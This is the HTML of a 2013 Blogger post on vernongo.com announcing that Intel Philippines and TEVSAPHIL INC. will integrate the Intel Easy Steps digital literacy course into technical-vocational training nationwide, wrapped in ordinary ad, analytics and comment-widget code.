<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu6MW-B-ZhCGklAl2KG5MQVxU1oenKXCVft179xK_Q9yLEE_zSq0_CAGh0H6BiTCnrO79nDzkoo1JUQC1GlVkakyPNkGmt_8H7-Dz207itobGMgldmQmoFEOX_vuBHjBSfvceE7HSfxKwq/s640/_MG_3216.JPG' itemprop='image'/>
<meta content='https://www.vernongo.com/2013/12/intel-tevsaphil-inc-launch-nationwide.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Advocacy' property='v:title' rel='v:url'>Advocacy</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Cebu' property='v:title' rel='v:url'>Cebu</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Digital%20Skills' property='v:title' rel='v:url'>Digital Skills</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Intel' property='v:title' rel='v:url'>Intel</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Intel%20Easy%20Steps' property='v:title' rel='v:url'>Intel Easy Steps</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Intel%20Philippines' property='v:title' rel='v:url'>Intel Philippines</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Skills%20Training' property='v:title' rel='v:url'>Skills Training</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Tech-Voc' property='v:title' rel='v:url'>Tech-Voc</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Technical-Vocational' property='v:title' rel='v:url'>Technical-Vocational</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/TEVSAPHIL' property='v:title' rel='v:url'>TEVSAPHIL</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Training' property='v:title' rel='v:url'>Training</a></span>
<brc>/</brc>
<span>Intel, TEVSAPHIL INC. launch nationwide digital literacy initiative</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Intel, TEVSAPHIL INC. launch nationwide digital literacy initiative
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2013/12/intel-tevsaphil-inc-launch-nationwide.html&title=Intel, TEVSAPHIL INC. launch nationwide digital literacy initiative' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2013/12/intel-tevsaphil-inc-launch-nationwide.html&title=Intel, TEVSAPHIL INC. launch nationwide digital literacy initiative' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2013/12/intel-tevsaphil-inc-launch-nationwide.html&title=Intel, TEVSAPHIL INC. launch nationwide digital literacy initiative' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2013/12/intel-tevsaphil-inc-launch-nationwide.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu6MW-B-ZhCGklAl2KG5MQVxU1oenKXCVft179xK_Q9yLEE_zSq0_CAGh0H6BiTCnrO79nDzkoo1JUQC1GlVkakyPNkGmt_8H7-Dz207itobGMgldmQmoFEOX_vuBHjBSfvceE7HSfxKwq/s640/_MG_3216.JPG&description=Intel, TEVSAPHIL INC. launch nationwide digital literacy initiative' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2013/12/intel-tevsaphil-inc-launch-nationwide.html&title=Intel, TEVSAPHIL INC. launch nationwide digital literacy initiative' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-660803080779260767' itemprop='articleBody'>
<meta content='   Intel Easy Steps  to be integrated across technical vocation training programs HIGHLIGHTS •    Digital skills  are seen as most critical ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu6MW-B-ZhCGklAl2KG5MQVxU1oenKXCVft179xK_Q9yLEE_zSq0_CAGh0H6BiTCnrO79nDzkoo1JUQC1GlVkakyPNkGmt_8H7-Dz207itobGMgldmQmoFEOX_vuBHjBSfvceE7HSfxKwq/s1600/_MG_3216.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="280" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu6MW-B-ZhCGklAl2KG5MQVxU1oenKXCVft179xK_Q9yLEE_zSq0_CAGh0H6BiTCnrO79nDzkoo1JUQC1GlVkakyPNkGmt_8H7-Dz207itobGMgldmQmoFEOX_vuBHjBSfvceE7HSfxKwq/s640/_MG_3216.JPG" width="640" /></a></div>
<br />
<u><b>Intel Easy Steps</b></u> to be integrated across technical vocation training programs<br /><b><br />HIGHLIGHTS</b><br />&#8226;&nbsp;&nbsp;&nbsp; <b>Digital skills</b> are seen as most critical to economic growth especially in the Asia Pacific region. Governments are encouraged to revamp education and offer more opportunities for employment to hasten economic development.<br />&#8226;&nbsp;&nbsp;&nbsp; To address the increasing demand for skilled technical workers, <b>Intel</b> and the <b>Technical Vocational Schools and Associations of the Philippines Inc. (TEVSAPHIL INC.)</b> are working to integrate the Intel Easy Steps course &#8211; which offers materials on <b>basic computer skills and the practical uses of technology</b> &#8211; across <b>TEVSAPHIL INC.</b>&#8217;s training programs nationwide.<br />&#8226;&nbsp;&nbsp;&nbsp; To date, <b>Intel Easy Steps</b>, through its various partners, have reached a total of 54,034 grassroots learners and 1,182 trainers.<br />&#8226;&nbsp;&nbsp;&nbsp; Intel is looking at this collaboration to scale the reach of the Intel <b>Easy Steps</b> through the 4,500-strong private <b>vocational school network</b> of <b>TEVSAPHIL</b> INC.<br /><br />Leading technology innovator <b>Intel Philippines</b> today announced its collaboration with the <b>Technical Vocational Schools and Associations</b> of the Philippines Inc. (TEVSAPHIL INC.) to implement the <b>Intel Easy Steps digital literacy</b> course materials in the programs offered by TEVSAPHIL INC. member schools and institutions. The partnership aims to accelerate change, improve lives, and transform Philippine competitiveness by equipping all technical vocational (<b>tech-voc</b>) learners with digital literacy skills to prepare them for the 21st century workplace.<br /><br />The rapidly developing digital economy is increasing the demand for highly skilled technical workers across the Asia Pacific region. <b>Digital literacy</b> is quickly becoming an important component in the development of competitive and robust economies across the region, and governments are urged to invest in education and provide more employment opportunities now more than ever before. <br /><br />Despite being projected to be among the fastest growing economies in the world, an alarming number of the Philippines&#8217; potential adult workforce remains unemployed. To address this issue, <b>Intel and TEVSAPHIL INC.</b> are launching a national movement to enhance grassroots learners&#8217; opportunities for economic self-sufficiency by training them to be digitally literate and teaching them the practical uses of <b>Information and Communications Technology (ICT)</b> tools.<br /><br /><i>&#8220;These days, knowing how to use ICT tools like computers, tablets, word processing, email, the internet among others is imperative in delivering quality services in healthcare, tourism, and business process outsourcing,&#8221; said Alex T. Escaño, Chairman &amp; President, TEVSAPHIL INC. &#8220;We envision a future where the Filipino workforce can readily harness the power of technology for both employment and their lives outside work. Our partnership with Intel is definitely a step towards that direction.&#8221;</i><br /><br />In partnership with the <b>Technical Education and Skills</b> Development Authority (TESDA) and individual private institutions, TEVSAPHIL INC. offers programs that provide technical vocational education and training programs to both the youth and adults. With the Intel Easy Steps course integrated into its programs, TEVSAPHIL INC. will be able to improve the digital literacy skills of both trainers and tech-voc students, who will in turn impart their acquired skills to other members.<br /><br />&#8220;We have seen great success from<b> Intel Easy Steps in the Philippines</b>, and we are very grateful for the continued support of the <b>Technical Education and Skills Development Authority (TESDA).</b> We are very hopeful that with this complementary partnership with TEVSAPHIL INC., we will be able to reach more technical vocation learners and together achieve a digitally literate workforce in the future,&#8221; said Yvonne Flores, Corporate Affairs Manager, Intel Philippines.&#8221; <br /><br />Last year, Intel Easy Steps trained 21,824 learners and 906 trainers in the country. This year, the program managed to train 14,582 learners and 384 trainers. To date, Intel Easy Steps has reached a total of 54,034 grassroots learners and 1,182 trainers through its local partners.<br /><br />Intel Easy Steps teaches adult learners basic computer skills like word processing, spreadsheets, multimedia, internet, and email, and trains them how to use these skills for entrepreneurship and employment. To date, the program has reached more than 1million users in 20 countries around the world.<br /><br /><i>&#8220;Our partnership with TEVSAPHIL INC. does not only extend our reach to more Filipinos but it also helps us provide more opportunities for quality education, new job skills, and personal growth through ICT and digital learning,&#8221;</i> Flores added. Intel continues to work closely with governments and NGOs to deliver education, digital literacy, and entrepreneurship programs that empower communities, improve employability, and increase economic opportunity.<br /><br />On February 7, 2014, TESDA in collaboration with TEVSAPHIL INC. and the Cebu Association of Private / Public TVET Institution (CAPTI) will hold the 1st International Tech-Voc forum at the Waterfront Hotel Lahug. The <b>International TechVoc forum</b> will discuss topics on Agriculture training in modern technology for progress, the Intel Easy Steps program, ASEAN skills integration, the use of technology for tech-voc, growing <i><b>agripreneurship</b></i>, global workforce trends in the human age, and other interesting topics that will inspire our next generation to participate in tech-voc education.<br /><br />For more information on Intel Philippines, log on to the Intel Philippines Facebook Page or follow Intel Philippines on Twitter (@IntelPilipinas).<br />
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Intel, TEVSAPHIL INC. launch nationwide digital literacy initiative</span>
<img alt='Intel, TEVSAPHIL INC. launch nationwide digital literacy initiative' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu6MW-B-ZhCGklAl2KG5MQVxU1oenKXCVft179xK_Q9yLEE_zSq0_CAGh0H6BiTCnrO79nDzkoo1JUQC1GlVkakyPNkGmt_8H7-Dz207itobGMgldmQmoFEOX_vuBHjBSfvceE7HSfxKwq/s72-c/_MG_3216.JPG'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Thursday, December 26, 2013
<span class='value-title' title='Thursday, December 26, 2013'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Advocacy' rel='tag'>
Advocacy
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Cebu' rel='tag'>
Cebu
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Digital%20Skills' rel='tag'>
Digital Skills
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Intel' rel='tag'>
Intel
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Intel%20Easy%20Steps' rel='tag'>
Intel Easy Steps
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Intel%20Philippines' rel='tag'>
Intel Philippines
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Skills%20Training' rel='tag'>
Skills Training
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Tech-Voc' rel='tag'>
Tech-Voc
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Technical-Vocational' rel='tag'>
Technical-Vocational
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/TEVSAPHIL' rel='tag'>
TEVSAPHIL
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Training' rel='tag'>
Training
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2013/12/intel-tevsaphil-inc-launch-nationwide.html&title=Intel, TEVSAPHIL INC. launch nationwide digital literacy initiative' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2013/12/intel-tevsaphil-inc-launch-nationwide.html&title=Intel, TEVSAPHIL INC. launch nationwide digital literacy initiative' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2013/12/intel-tevsaphil-inc-launch-nationwide.html&title=Intel, TEVSAPHIL INC. launch nationwide digital literacy initiative' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2013/12/intel-tevsaphil-inc-launch-nationwide.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu6MW-B-ZhCGklAl2KG5MQVxU1oenKXCVft179xK_Q9yLEE_zSq0_CAGh0H6BiTCnrO79nDzkoo1JUQC1GlVkakyPNkGmt_8H7-Dz207itobGMgldmQmoFEOX_vuBHjBSfvceE7HSfxKwq/s640/_MG_3216.JPG&description=Intel, TEVSAPHIL INC. launch nationwide digital literacy initiative' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2013/12/intel-tevsaphil-inc-launch-nationwide.html&title=Intel, TEVSAPHIL INC. launch nationwide digital literacy initiative' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Training
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2014/01/carefree-2013.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2013/11/electricity-that-climbs-mountains-swim.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu6MW-B-ZhCGklAl2KG5MQVxU1oenKXCVft179xK_Q9yLEE_zSq0_CAGh0H6BiTCnrO79nDzkoo1JUQC1GlVkakyPNkGmt_8H7-Dz207itobGMgldmQmoFEOX_vuBHjBSfvceE7HSfxKwq/s640/_MG_3216.JPG' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=660803080779260767&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/660803080779260767/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2013/12/intel-tevsaphil-inc-launch-nationwide.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/why-bachelors-degree-wont-guarantee-you.html'>Would a Bachelor's Degree Guarantee You a High Paying Job?</a></div>
<div class='item-snippet'>In the not so distant past, a college degree made you a professional. A Bachelor&#39;s degree opened every door you would ever need to have ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
